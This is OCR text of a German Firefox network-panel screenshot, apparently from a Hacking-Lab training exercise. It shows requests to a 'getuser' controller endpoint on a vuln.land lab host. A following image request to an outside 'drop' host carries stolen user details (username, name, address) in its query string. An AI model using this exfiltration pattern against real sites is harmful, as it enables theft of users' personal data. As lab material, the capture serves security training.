 Inspektor Konsole Debugger Netzwerkanalyse Stilbearbeitung Laufzeitanalyse Speicher Web-Speicher Barrierefreiheit Anwendung DOM
Adressen durchsuchen Alles HTML CSS JS XHR Schriften Grafiken Medien WebSockets Sonstiges Cache deaktivieren
Status Methode Host Datei Initiator Typ Übertragen Größe Kopfzeilen Cookies Anfrage Antwort Zeit
GET glocken.vm.vuln.land script
Doppelt anklicken, um Spaltenbreite an Inhalt anzupassen
GET glocken.vm.vuln.land controller?action=getuser&func=invoke script NS_BINDING_REDIRE...
200 GET glocken.vm.vuln.land controller?action=getuser&pid=1&func=invoke script 496 B 269 B
200 GET 00d2a260-bebb-499... favicon.ico img 1,18 KB 1,82 KB
200 GET 41961063-5823-447... drop?hacker10, Fritz, Mueller, 1th Network Rd, 2345, Switchon img 167 B 5 B